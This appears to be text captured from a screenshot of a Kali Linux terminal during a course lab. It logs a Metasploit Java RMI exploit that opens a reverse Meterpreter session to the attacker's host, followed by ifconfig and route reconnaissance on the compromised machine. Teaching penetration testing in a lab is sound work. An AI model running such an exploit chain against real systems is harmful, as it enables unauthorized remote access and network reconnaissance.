 kali_user@kali: ~/SynologyDrive/epicode/m2/w3/lectures/l5/proj
File Actions Edit View Help
[*] 192.168.1.105:1099 - Sending RMI Call ...
[*] 192.168.1.105:1099 - Replied to request for payload JAR
[*] Sending stage (57692 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.154:4444 → 192.168.1.105:56701) at 2023-11-10 10:05:51 +0100
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.1.105
IPv4 Netmask : 255.255.255.0
IPv6 Address : 2a01:e11:6000:5090:a00:27ff:fe9e:3285
IPv6 Netmask : ::
IPv6 Address : fe80::a00:27ff:fe9e:3285
IPv6 Netmask : ::
(kali㉿kali)-[~]
$
meterpreter > route
IPv4 network routes
===================
Subnet         Netmask        Gateway  Metric  Interface
------         -------        -------  ------  ---------
127.0.0.1      255.0.0.0      0.0.0.0
192.168.1.105  255.255.255.0  0.0.0.0
IPv6 network routes
===================
Subnet                                 Netmask  Gateway  Metric  Interface
------                                 -------  -------  ------  ---------
::1                                    ::       ::
2a01:e11:6000:5090:a00:27ff:fe9e:3285  ::       ::
fe80::a00:27ff:fe9e:3285               ::       ::
meterpreter >